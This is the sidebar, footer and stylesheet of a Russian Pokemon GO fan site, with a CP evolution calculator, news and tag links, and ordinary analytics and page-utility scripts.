				<a href="http://pokemongo-go.ru/purugly-432/" class="pokerandname2"><div class="pokerandname">Purugly #432</div></a>
				<a href="http://pokemongo-go.ru/purugly-432/"><div class="pokestats">Смотреть</div></a>
			</div>

			
	</div>
	
	
		<div class="pokedex-block">
		<div class="pokedex-inside">
			<div class="pokedex-link"><a href="http://pokemongo-go.ru/pokemon-go-pokedex/" title="Pokemon GO Pokedex">Pokemon GO Pokedex</a></div>
			<div class="pokedex-desc">Для Google Chrome</div>
		</div>
	</div>
	
	
	<div class="pokemon-top">
	<h3><span>Эволюция CP покемона</span></h3>
<div class="pokemon-calculator">

    <form data-bind="submit: calculateResult">
        <div class="selpok">
            <select id="sel_pokemon" class="form-control" data-bind="options: pokemons, optionsCaption: 'Выберите покемона', optionsText: 'Name', value: selectedPokemon"></select>
			<span></span>
        </div>
		<div class="selcontr">
			<div class="selpcp">
				<input id="edit_power" type="number" min="1" class="form-control" data-bind="value: combatPower" placeholder="(CP)">
			</div>
			<div class="selcpbtn">
				<input type="button" class="btn btn-lg btn-success" value="Рассчитать" data-bind="click: calculateResult">
			</div>
		</div>


        <div data-bind="with: evolutionResult" class="rescalc">
            <div class="text-info" style="padding-top:12px;">
                <span data-bind="text: originalPokemon"></span>
                эволюционирует до <strong data-bind="text: evolvedPokemon"></strong>
                с <strong data-bind="text: evolvedCombatPower"></strong> CP.
                (<span data-bind="text: originalPokemonMultiplier"></span>)
            </div>
            <div data-bind="visible: finalEvolvedPokemon != ''">
                <br>
                <div class="text-info">
                    <span data-bind="text: evolvedPokemon"></span> может эволюционировать
                    до <strong data-bind="text: finalEvolvedPokemon"></strong>
                    с <strong data-bind="text: finalEvolvedPokemonCombatPower"></strong> CP.
                    (<span data-bind="text: evolvedPokemonMultiplier"></span>)
                </div>
            </div>
        </div>
        <input type="submit" style="display:none;">
    </form>
</div>
</div>


	

	<div class="pokemon-faq">
	<p><a href="http://pokemongo-go.ru/faq-po-pokemon-go/" title="Самый полный FAQ по Pokemon GO">FAQ по Pokemon GO</a></p>
	<p><a href="http://pokemongo-go.ru/pokemon-go-gayd-obzor-igry/" title="Гайд и обзор игры Pokemon GO">Гайд и обзор игры</a></p>
	</div>

	<div class="pokemon-chrome-bg">
	<div class="pokemon-chrome">
		<div><a href="http://pokemongo-go.ru/pokemon-go-russia-chrome/" title="Расширение Pokemon GO для Google Chrome"><img src="http://pokemongo-go.ru/img/chrome.png" alt="Расширение Pokemon GO для Google Chrome" /></a></div>
	</div>
	</div>
	
	<div class="afclear"></div>
	
	<div class="vidy-pokemonov">
	<a href="http://pokemongo-go.ru/vidy-pokemonov/" title="Покемон Го виды покемонов"><div class="poke-vidy"></div><div class="poke-vidy-title">Виды покемонов</div></a>
	</div>
	

	<div class="pokemon-top">
	<h3><span>Самое интересное</span></h3>
			<div class="pokemontop">
			<ul>
						<li>
															<div class="readtop"><div class="toptime">25.01.2017</div><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">08.01.2017</div><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">26.12.2016</div><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">17.12.2016</div><a href="http://pokemongo-go.ru/aktsii-pokemon-go/"><img src="http://pokemongo-go.ru/images/aktsii-pokemon-go-220x140.jpg" alt="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" title="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" width="220" height="140" /><span>Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу</span></a></div>
										
			</li>	
						</ul>
			</div>
	</div>	
	
	
	<!--noindex-->
	<div class="poptags">
	<h3><span>Популярные теги</span></h3>
		<a href="http://pokemongo-go.ru/teg/klink/" class="tag-cloud-link tag-link-573 tag-link-position-1" style="font-size: 8pt;" aria-label="Klink (1 элемент)">Klink</a>
<a href="http://pokemongo-go.ru/teg/joltik/" class="tag-cloud-link tag-link-568 tag-link-position-2" style="font-size: 8pt;" aria-label="Joltik (1 элемент)">Joltik</a>
<a href="http://pokemongo-go.ru/teg/lilligant/" class="tag-cloud-link tag-link-529 tag-link-position-3" style="font-size: 8pt;" aria-label="Lilligant (1 элемент)">Lilligant</a>
<a href="http://pokemongo-go.ru/teg/amoonguss/" class="tag-cloud-link tag-link-564 tag-link-position-4" style="font-size: 8pt;" aria-label="Amoonguss (1 элемент)">Amoonguss</a>
<a href="http://pokemongo-go.ru/teg/vanillite/" class="tag-cloud-link tag-link-556 tag-link-position-5" style="font-size: 8pt;" aria-label="Vanillite (1 элемент)">Vanillite</a>
<a href="http://pokemongo-go.ru/teg/emolga/" class="tag-cloud-link tag-link-562 tag-link-position-6" style="font-size: 8pt;" aria-label="Emolga (1 элемент)">Emolga</a>
<a href="http://pokemongo-go.ru/teg/frillish/" class="tag-cloud-link tag-link-565 tag-link-position-7" style="font-size: 8pt;" aria-label="Frillish (1 элемент)">Frillish</a>
<a href="http://pokemongo-go.ru/teg/foongus/" class="tag-cloud-link tag-link-566 tag-link-position-8" style="font-size: 8pt;" aria-label="Foongus (1 элемент)">Foongus</a>
<a href="http://pokemongo-go.ru/teg/sawsbuck/" class="tag-cloud-link tag-link-561 tag-link-position-9" style="font-size: 8pt;" aria-label="Sawsbuck (1 элемент)">Sawsbuck</a>
<a href="http://pokemongo-go.ru/teg/jellicent/" class="tag-cloud-link tag-link-567 tag-link-position-10" style="font-size: 8pt;" aria-label="Jellicent (1 элемент)">Jellicent</a>
<a href="http://pokemongo-go.ru/teg/ios/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 10.541176470588pt;" aria-label="iOS (2 элемента)">iOS</a>
<a href="http://pokemongo-go.ru/teg/bag/" class="tag-cloud-link tag-link-839 tag-link-position-12" style="font-size: 10.541176470588pt;" aria-label="баг (2 элемента)">баг</a>
<a href="http://pokemongo-go.ru/teg/bot/" class="tag-cloud-link tag-link-889 tag-link-position-13" style="font-size: 10.541176470588pt;" aria-label="бот (2 элемента)">бот</a>
<a href="http://pokemongo-go.ru/teg/evolyutsiya/" class="tag-cloud-link tag-link-894 tag-link-position-14" style="font-size: 10.541176470588pt;" aria-label="эволюция (2 элемента)">эволюция</a>
<a href="http://pokemongo-go.ru/teg/yaytsa/" class="tag-cloud-link tag-link-904 tag-link-position-15" style="font-size: 10.541176470588pt;" aria-label="яйца (2 элемента)">яйца</a>
<a href="http://pokemongo-go.ru/teg/faktyi/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 10.541176470588pt;" aria-label="факты (2 элемента)">факты</a>
<a href="http://pokemongo-go.ru/teg/pokemon-go/" class="tag-cloud-link tag-link-12 tag-link-position-17" style="font-size: 10.541176470588pt;" aria-label="Pokemon Go (2 элемента)">Pokemon Go</a>
<a href="http://pokemongo-go.ru/teg/foto/" class="tag-cloud-link tag-link-18 tag-link-position-18" style="font-size: 10.541176470588pt;" aria-label="фото (2 элемента)">фото</a>
<a href="http://pokemongo-go.ru/teg/android/" class="tag-cloud-link tag-link-16 tag-link-position-19" style="font-size: 10.541176470588pt;" aria-label="Android (2 элемента)">Android</a>
<a href="http://pokemongo-go.ru/teg/pokeball/" class="tag-cloud-link tag-link-24 tag-link-position-20" style="font-size: 10.541176470588pt;" aria-label="Pokeball (2 элемента)">Pokeball</a>
<a href="http://pokemongo-go.ru/teg/opyit/" class="tag-cloud-link tag-link-900 tag-link-position-21" style="font-size: 10.541176470588pt;" aria-label="опыт (2 элемента)">опыт</a>
<a href="http://pokemongo-go.ru/teg/akkaunt/" class="tag-cloud-link tag-link-849 tag-link-position-22" style="font-size: 10.541176470588pt;" aria-label="аккаунт (2 элемента)">аккаунт</a>
<a href="http://pokemongo-go.ru/teg/bulbasaur/" class="tag-cloud-link tag-link-26 tag-link-position-23" style="font-size: 10.541176470588pt;" aria-label="Bulbasaur (2 элемента)">Bulbasaur</a>
<a href="http://pokemongo-go.ru/teg/batareya/" class="tag-cloud-link tag-link-866 tag-link-position-24" style="font-size: 10.541176470588pt;" aria-label="батарея (2 элемента)">батарея</a>
<a href="http://pokemongo-go.ru/teg/server/" class="tag-cloud-link tag-link-868 tag-link-position-25" style="font-size: 10.541176470588pt;" aria-label="сервер (2 элемента)">сервер</a>
<a href="http://pokemongo-go.ru/teg/obnovlenie/" class="tag-cloud-link tag-link-856 tag-link-position-26" style="font-size: 10.541176470588pt;" aria-label="обновление (2 элемента)">обновление</a>
<a href="http://pokemongo-go.ru/teg/kanada/" class="tag-cloud-link tag-link-819 tag-link-position-27" style="font-size: 10.541176470588pt;" aria-label="Канада (2 элемента)">Канада</a>
<a href="http://pokemongo-go.ru/teg/populyarnost/" class="tag-cloud-link tag-link-875 tag-link-position-28" style="font-size: 10.541176470588pt;" aria-label="популярность (2 элемента)">популярность</a>
<a href="http://pokemongo-go.ru/teg/nagradyi/" class="tag-cloud-link tag-link-816 tag-link-position-29" style="font-size: 10.541176470588pt;" aria-label="награды (2 элемента)">награды</a>
<a href="http://pokemongo-go.ru/teg/trafik/" class="tag-cloud-link tag-link-886 tag-link-position-30" style="font-size: 10.541176470588pt;" aria-label="трафик (2 элемента)">трафик</a>
<a href="http://pokemongo-go.ru/teg/chrome/" class="tag-cloud-link tag-link-851 tag-link-position-31" style="font-size: 10.541176470588pt;" aria-label="chrome (2 элемента)">chrome</a>
<a href="http://pokemongo-go.ru/teg/pokestopyi/" class="tag-cloud-link tag-link-881 tag-link-position-32" style="font-size: 10.541176470588pt;" aria-label="покестопы (2 элемента)">покестопы</a>
<a href="http://pokemongo-go.ru/teg/pikachu/" class="tag-cloud-link tag-link-55 tag-link-position-33" style="font-size: 10.541176470588pt;" aria-label="Pikachu (2 элемента)">Pikachu</a>
<a href="http://pokemongo-go.ru/teg/zakon/" class="tag-cloud-link tag-link-878 tag-link-position-34" style="font-size: 10.541176470588pt;" aria-label="закон (2 элемента)">закон</a>
<a href="http://pokemongo-go.ru/teg/lure-module/" class="tag-cloud-link tag-link-877 tag-link-position-35" style="font-size: 10.541176470588pt;" aria-label="Lure Module (2 элемента)">Lure Module</a>
<a href="http://pokemongo-go.ru/teg/google-maps/" class="tag-cloud-link tag-link-871 tag-link-position-36" style="font-size: 10.541176470588pt;" aria-label="Google Maps (2 элемента)">Google Maps</a>
<a href="http://pokemongo-go.ru/teg/primanki/" class="tag-cloud-link tag-link-864 tag-link-position-37" style="font-size: 12.235294117647pt;" aria-label="приманки (3 элемента)">приманки</a>
<a href="http://pokemongo-go.ru/teg/gimyi/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12.235294117647pt;" aria-label="гимы (3 элемента)">гимы</a>
<a href="http://pokemongo-go.ru/teg/skachat/" class="tag-cloud-link tag-link-17 tag-link-position-39" style="font-size: 12.235294117647pt;" aria-label="скачать (3 элемента)">скачать</a>
<a href="http://pokemongo-go.ru/teg/gps/" class="tag-cloud-link tag-link-853 tag-link-position-40" style="font-size: 12.235294117647pt;" aria-label="GPS (3 элемента)">GPS</a>
<a href="http://pokemongo-go.ru/teg/rasshirenie/" class="tag-cloud-link tag-link-852 tag-link-position-41" style="font-size: 12.235294117647pt;" aria-label="расширение (3 элемента)">расширение</a>
<a href="http://pokemongo-go.ru/teg/pokebol/" class="tag-cloud-link tag-link-847 tag-link-position-42" style="font-size: 13.647058823529pt;" aria-label="покебол (4 элемента)">покебол</a>
<a href="http://pokemongo-go.ru/teg/oshibka/" class="tag-cloud-link tag-link-838 tag-link-position-43" style="font-size: 13.647058823529pt;" aria-label="ошибка (4 элемента)">ошибка</a>
<a href="http://pokemongo-go.ru/teg/karta/" class="tag-cloud-link tag-link-854 tag-link-position-44" style="font-size: 14.776470588235pt;" aria-label="карта (5 элементов)">карта</a>
<a href="http://pokemongo-go.ru/teg/fractions/" class="tag-cloud-link tag-link-27 tag-link-position-45" style="font-size: 14.776470588235pt;" aria-label="команды (5 элементов)">команды</a>
<a href="http://pokemongo-go.ru/teg/chityi/" class="tag-cloud-link tag-link-846 tag-link-position-46" style="font-size: 15.764705882353pt;" aria-label="читы (6 элементов)">читы</a>
<a href="http://pokemongo-go.ru/teg/konkurs/" class="tag-cloud-link tag-link-25 tag-link-position-47" style="font-size: 15.764705882353pt;" aria-label="конкурс (6 элементов)">конкурс</a>
<a href="http://pokemongo-go.ru/teg/pokemons/" class="tag-cloud-link tag-link-23 tag-link-position-48" style="font-size: 16.470588235294pt;" aria-label="покемоны (7 элементов)">покемоны</a>
<a href="http://pokemongo-go.ru/teg/gayd/" class="tag-cloud-link tag-link-14 tag-link-position-49" style="font-size: 16.470588235294pt;" aria-label="гайд (7 элементов)">гайд</a>
<a href="http://pokemongo-go.ru/teg/igra/" class="tag-cloud-link tag-link-11 tag-link-position-50" style="font-size: 20pt;" aria-label="игра (13 элементов)">игра</a>		
	</div>	
	<!--/noindex-->


<div class="pokemon-top">
	<h3><span>Новостной микс</span></h3>
			<div class="pokemontop">
			<ul>
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/rulonnyie-shtoryi-dlya-balkona-sovremennoe-i-funktsionalnoe-reshenie/"><span>Рулонные шторы для балкона - современное и функциональное решение</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/kak-pochistit-noutbuk-ot-pyili-samostoyatelno/"><span>Как почистить ноутбук от пыли самостоятельно</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/cherez-sistemu-sbp-bez-komissii-i-slozhnostey/"><span>Как быстро и удобно пополнить баланс в Стим через систему СБП без комиссии и сложностей</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/strategii-igryi-v-onyi/"><span>Стратегии игры в онлайн слоты</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/moskitnyie-setki-prostoe-i-effektivnoe-sredstvo-dlya-zashhityi-pomeshheniy-ot-nadoedlivyih-nasekomyih/"><span>Москитные сетки – простое и эффективное средство для защиты помещений от надоедливых насекомых</span></a></li>	
								<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/gde-iskat-novyih-pokemonov/"><span>Где искать новых покемонов</span></a></li>
			</ul>
			</div>
	</div>	

	


	
</div></div>

<div id="footer">
	<div class="infooter">
	<div class="pikachu-menu">
		<ul>
			<li><a href="http://pokemongo-go.ru/">Новости</a><li>
			<li><a href="http://pokemongo-go.ru/go/igra/">Игра</a><li>
			<li><a href="http://pokemongo-go.ru/pokemony/">Покемоны</a><li>
			<li><a href="http://pokemongo-go.ru/go/fractions/">Команды</a><li>
			<li><a href="http://pokemongo-go.ru/go/faq/">FAQ</a><li>
			<li><a href="http://pokemongo-go.ru/go/sovety/">Полезности</a><li>
			<li><a href="http://pokemongo-go.ru/go/foto/">Фото</a><li>
			<li><a href="http://pokemongo-go.ru/go/video/">Видео</a><li>
			<li><a href="http://pokemongo-go.ru/skachat-pokemon-go/">Скачать игру</a><li>
		</ul>
	</div>
	<div class="krabby-menu">
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/feed/"><img src="http://pokemongo-go.ru/img/pokemongo-rss.png" width="24" height="24" alt="Pokemon Go RSS" title="Pokemon Go RSS" /></a></div>
	</div>
	<div class="copyright">
	<p>2025 &copy; <a href="http://pokemongo-go.ru/">Pokemongo-GO.ru</a> - Pokemon Go Россия | Покемон Го в России</p>
	<p>Все права защищены. Любое копирование материалов с сайта запрещено.</p>
	</div>
	</div>
</div>

<!--noindex-->
<script type="text/javascript">
function addFav() {
    var isWebkit, isMac;
    var UA = navigator.userAgent.toLowerCase();
    var title = document.title;
    var url = document.location;
         
    // Webkit (Chrome, Opera), Mac
    if ( (isMac = (UA.indexOf('mac') != -1)) || (isWebkit = (UA.indexOf('webkit') != -1)) ){
        document.getElementById('fav').innerHTML = 'Нажмите "' + (isMac ? 'Command/Cmd' : 'Ctrl') + ' + D" для добавления страницы в закладки';
        return false;
    }
 
    // IE
    if (window.external) {
    window.external.AddFavorite(url, title);
    return false;
    }
}  
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81211976-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
var source_link='<p>Источник: <a href="'+location.href+'">'+location.href+"</a></p>";jQuery(function(e){window.getSelection&&e(".pokemon-post").bind("copy",function(){var n=window.getSelection(),o=n.getRangeAt(0),t=e("<div>").css({overflow:"hidden",width:"1px",height:"1px",position:"absolute",top:"-10000px",left:"-10000px"});t.append(o.cloneContents(),source_link),e("body").append(t);var a=o.cloneRange();n.removeAllRanges();var i=document.createRange();i.selectNode(t.get(0)),n.addRange(i),window.setTimeout(function(){n.removeAllRanges(),n.addRange(a),t.remove()},0)})});
jQuery(document).ready(function(o){function n(){o(window).scrollTop()>300?e.fadeIn(600):e.fadeOut(600)}o("<style>.scrollTop{ display:none; z-index:9999; position:fixed;bottom:-2px; left:48%; width:48px; height:45px;background:url(http://pokemongo-go.ru/img/arrows1.png) 0 0 no-repeat; }.scrollTop:hover{ background-position:0 -45px;}</style>").appendTo("body");var t=500,e=o('<a href="#" class="scrollTop">').appendTo("body");e.click(function(n){n.preventDefault(),o("html:not(:animated),body:not(:animated)").animate({scrollTop:0},t)}),o(window).scroll(function(){n()}),n()});
</script>
<script type="text/javascript">
$(function(){
	$(".pokemon-chrome div a").hover(function(){
		$("img", this).stop().animate({left:"202px"},{queue:false,duration:200});
	}, function() {
		$("img", this).stop().animate({left:"0px"},{queue:false,duration:200});
	});
});
</script>
<script src="http://pokemongo-go.ru/js/libraries.js"></script>
<script src="http://pokemongo-go.ru/js/pokemons.js"></script>
<script src="http://pokemongo-go.ru/jquerys.js"></script>
<img src="https://mc.yandex.ru/watch/45954672" style="position:absolute; left:-9999px;" alt="" /><script src="http://pokemongo-go.ru/js/multipliers.js"></script>
<script src="http://pokemongo-go.ru/js/main.js"></script><!--/noindex-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pokemongo-go.ru/wp-content/themes/pokemon/style.css
body_size: 4838
content:
html {font-family: Arial, Helvetica, sans-serif;margin: 0px;padding: 0px;width: 100%;height: auto;font-size: 12px;background: #d9d9d9 url('http://pokemongo-go.ru/img/bg.jpg') repeat;color: #444;}
body {font-family: Arial, Helvetica, sans-serif;margin: 0px;padding: 0px;width: 100%;font-size: 12px;background: transparent url('http://pokemongo-go.ru/img/head.png') top center no-repeat;color: #444;}

img{border:0;margin:0;padding:0;}
p,ul,li,h1,h2,h3,h4,h5,ol{margin:0;padding:0;font-weight:normal;}

a{color:#155a89;}
a:visited{color:#155a89;}
a:hover{color:#ac1818;}



#header{max-width:980px;clear:both;margin:0 auto;padding-top:40px;}

.inmenu{float:left;max-width:980px;width:100%;clear:both;box-shadow: 0 0 10px rgba(0,0,0,0.4);height:40px;margin:0 auto;background:transparent url('http://pokemongo-go.ru/img/mlug.png') repeat-x;margin-top:-45px;position:parent;border-top:1px solid #3c99d6;}

.menu2{float:left;width:85%;}
.menu2 ul{list-style-type:none;margin:0;padding:0;line-height:40px;padding-left:156px;}
.menu2 ul li{float:left;font-size:15px;font-weight:normal;font-family:Cuprum;text-transform:uppercase;background: transparent url('http://pokemongo-go.ru/img/men2sep.png') no-repeat left center;text-align:center;}
.menu2 .m_news{width:12.5%;}
.menu2 .m_igra{width:9.5%;}
.menu2 .m_pokemons{width:14.5%;}
.menu2 .m_team{width:13.5%;}
.menu2 .m_faq{width:8.5%;}
.menu2 .m_polez{width:13.5%;}
.menu2 .m_foto{width:9.5%;}
.menu2 .m_video{width:9.5%;}
.menu2 .m_mix{width:9.0%;}

.menu2 .fchil{background: none;}
.menu2 ul li:hover{background:transparent url('http://pokemongo-go.ru/img/slusov.png') repeat-x;transition:0.3s;}
.menu2 .current{background:transparent url('http://pokemongo-go.ru/img/slusov.png') repeat-x;}
.menu2 .strela{background:transparent url('http://pokemongo-go.ru/img/strela.png') no-repeat top center;}
.menu2 ul a{color:#fff;text-shadow: -1px -1px 0 #4397cf;text-decoration:none;}

.pokemon-download{float:left;width:15%;height:40px;background:transparent url('http://pokemongo-go.ru/img/mlug2.png') repeat-x;border-top:1px solid #ee7477;margin-top:-1px;text-align:center;padding-top:8px;position:relative;}
.pokemon-download:hover{background:transparent url('http://pokemongo-go.ru/img/slusov2.png') repeat-x;transition:0.3s;}
.pokemon-download a{color:#fff;text-shadow: -1px -1px 0 #870f11 !important;text-decoration:none;text-transform:uppercase;font-size:19px;font-weight:normal;font-family:Cuprum;}

.andrios{transition:0.3s;background:transparent url('http://pokemongo-go.ru/img/andrios.png') no-repeat;width:136px;height:39px;margin-top:-74px;float:right;position:parent;}
.andrios:hover{transition:0.3s;margin-top:-88px;}
.pok-android{width:50%;height:100%;float:left;}
.pok-ios{width:50%;height:100%;float:left;}

.pokemon-logo{float:left;margin-top:-30px;position:relative;overflow:hidden;margin-bottom:-60px;}
.pokemon-go-ru{width:142px;height:20px;text-align:center;background-color:#000;border-radius:5px 5px 0px 0px;margin-left:14px;}
.pokemon-go-ru p{padding-top:5px;text-transform:uppercase;color:#fff;font-size:10px;}

.topmenu{float:left;margin-top:-24px;}
.topmenu-item{color:#f08486;float:left;margin-right:6px;}
.topmenu-item a{color:#ffe3e4;text-decoration:none;font-size:12px;}
.topmenu-item a:visited{color:#ffe3e4;text-decoration:none;font-size:12px;}
.topmenu-item a:hover{color:#fff;text-decoration:underline;font-size:12px;}





.seti{float:left;}
.pika{float:left;margin-left:170px;}

.pikachu{float:left;}
.pikachu-say{float:left;margin-left:-10px;margin-top:2px;height:18px;border-radius:3px;background-color:#fff;width:100px;text-align:center;z-index:1;position:relative;}
.pikachu-say p{font-size:11px;padding-top:2px;}
.pokemon-social{float:left;margin-left:-70px;margin-top:8px;height:32px;border-radius:3px;background-color:#fff;width:226px;opacity:0.9; -moz-opacity:0.9; filter:alpha(opacity=90);z-index:2;position:parent;}
.pokemon-social:hover{opacity:0.9; -moz-opacity:0.9; filter:alpha(opacity=90);}
.soc{float:left;margin-top:4px;padding-left:3px;padding-right:3px;}
.vstupai{float:left;margin-right:7px;font-size:14px;font-family:cuprum;text-transform:uppercase;padding-top:15px;margin-left:6px;}

.pokemon-go-server-status-on{background:transparent url('http://pokemongo-go.ru/img/status_on.png') no-repeat;height:56px;float:left;margin-top:-4px;width:208px;margin-right:10px;}
.pokemon-go-server-status-on a{color:#fff;text-decoration:none;}
.pokemon-go-server-status-on a:visited{color:#fff;text-decoration:none;}
.pokemon-go-server-status-on a:hover{color:#fff38d;text-decoration:none;}
.pokemon-go-server-status-on p{text-transform:uppercase;font-family:Cuprum;font-size:16px;margin-top:32px;float:right;margin-right:26px;}

.pokemon-go-server-status-off{background:transparent url('http://pokemongo-go.ru/img/status_off.png') no-repeat;width:208px;height:56px;float:left;margin-top:-4px;margin-right:10px;}
.pokemon-go-server-status-off a{color:#fff;text-decoration:none;}
.pokemon-go-server-status-off a:visited{color:#fff;text-decoration:none;}
.pokemon-go-server-status-off a:hover{color:#fff38d;text-decoration:none;}
.pokemon-go-server-status-off p{text-transform:uppercase;font-family:Cuprum;font-size:16px;margin-top:32px;text-align:right;margin-right:26px;}


.pokemon-poisk{float:right;width:280px;display: inline-block;border-radius:3px;height:32px;margin-top:8px;background:#434343 url('http://pokemongo-go.ru/img/cit.png') repeat-x;}
.pokemon-poisk p{color:#e7e7e7;text-align:left;padding-top:5px;font-family:cuprum;font-size:18px;}


.sinput{border:0px solid #9a9a9a;color:#ededed;padding-left:5px;padding-right:5px;font-size:14px;height:20px;width:227px;margin-left:5px;margin-top:5px;background-color:#6a6a6a;}
.ssubmit{color:#bcbcbc;background-color:#808080;border:none;height:22px;width:30px;border-radius:3px;margin-top:4px;transition:0.3s;}
.ssubmit:hover{color:#fff;background-color:#d43f3c;border:1px solid #d43f3c;transition:0.3s;cursor:pointer;}



#content{clear:both;width:980px;margin:0 auto;margin-top:-8px;background-color:#fff;border-radius:5px;box-shadow: 0 0 10px rgba(0,0,0,0.2);overflow:hidden;}

.pikabg{background:url('http://pokemongo-go.ru/img/pikabg.png') top center no-repeat;max-width:1630px;width:100%;height:538px;margin:0 auto;margin-top:109px;margin-bottom:-550px;overflow:hidden;}

#main{float:left;width:680px;padding:20px 20px 140px 20px;}
#main2{float:left;width:940px;padding:20px 20px 140px 20px;}
#sidebar{float:right;width:240px;padding-right:20px;padding-top:20px;padding-bottom:20px;}
.rek1{clear:both;width:260px;}


.pokeball{background:url('http://pokemongo-go.ru/img/pikachu.png') 0 0;height:58px;width:240px;}
.pokeball:hover{background:url('http://pokemongo-go.ru/img/pikachu.png') 0 58px;}

#main h1,h2{margin-bottom:10px;font-size:30px;color:#155a89;}
#main h2 a{text-decoration:none;color:#155a89;}
#main h2 a:visited{text-decoration:none;color:#155a89;}
#main h2 a:hover{text-decoration:none;color:#ac1818;}

#main2 h1,h2{margin-bottom:10px;font-size:30px;color:#155a89;}
#main2 h2 a{text-decoration:none;color:#155a89;}
#main2 h2 a:visited{text-decoration:none;color:#155a89;}
#main2 h2 a:hover{text-decoration:none;color:#ac1818;}

#main h4{margin-bottom:10px;font-size:18px;color:#0554a9;}
#main2 h4{margin-bottom:10px;font-size:18px;color:#0554a9;}

.pokemon-post p{font-size:16px;line-height:24px;margin-bottom:20px;}
.pokemon-post {font-size:16px;line-height:24px;}
.pokemon-post a{color:#ac1818;text-decoration:none;border-bottom:0px dotted #ac1818;}
.pokemon-post a:visited{color:#ac1818;text-decoration:none;border-bottom:0px dotted #ac1818;}
.pokemon-post a:hover{color:#155a89;text-decoration:none;border-bottom:1px dotted #155a89;}
.pokemon-post img{border:10px solid #ebebeb;width:660px;border-radius:5px;}
.pokemon-post iframe{border:10px solid #ebebeb;width:660px;border-radius:5px;}
.pokemon-post .quoter{font-size:16px;line-height:24px;background-color:#ebebeb;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;margin-bottom:12px;border-left:5px solid #d8d8d8;background-image:url('http://pokemongo-go.ru/img/handball.png');background-repeat:no-repeat;background-position:bottom right;margin-left:-20px;}
.poketable {border:1px solid #000;margin-bottom:15px;border-radius:3px;}
.poketable td{border:1px solid #000;padding:6px;}

.pokemon-thumb{clear:both;margin-bottom:10px;}
.pokemon-thumb img{border:10px solid #ebebeb;width:660px;border-radius:5px;}

.post{clear:both;margin-bottom:30px;}

.pokemon-info{clear:both;margin-bottom:6px;overflow:hidden;font-size:11px;color:#8d8d8d;}
.cater{float:left;color:#8d8d8d;}
.cater a{color:#8d8d8d;text-decoration:none;}
.cater a:visited{color:#8d8d8d;text-decoration:none;}
.cater a:hover{color:#000;text-decoration:underline;}
.pdate{float:left;}
.pokemon-views{float:left;}

.bul{float:left;background:transparent url('http://pokemongo-go.ru/img/bul.png') no-repeat;width:5px;height:5px;margin-left:7px;margin-right:7px;margin-top:3px;}

